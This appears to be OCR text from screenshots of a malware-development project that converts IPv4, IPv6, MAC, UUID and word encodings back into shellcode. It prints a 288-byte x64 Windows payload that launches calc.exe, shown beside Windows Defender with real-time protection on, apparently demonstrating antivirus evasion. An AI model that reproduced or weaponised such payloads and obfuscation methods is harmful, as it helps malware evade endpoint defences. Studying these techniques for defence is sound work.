 0x4de1 > Desktop > MalDevProjects > Build-Obfus
Search Build-Obfus
Name Date modified Type Size
IPv4ToShellCode.exe 2/26/2025 8:36 AM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 8:37 AM Application 13 KB
MACToShellCode.exe 2/26/2025 8:32 AM Application 14 KB
UUIDToShellCode.exe 2/26/2025 8:33 AM Application 13 KB
WordsToShellCode.exe 2/26/2025 8:34 AM Application 20 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build-Obfus\UUIDToShellCode.exe
[i] Press <Enter> to Convert from UUIDs ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 288 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90
[i] Press <Enter> to Quit ...
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement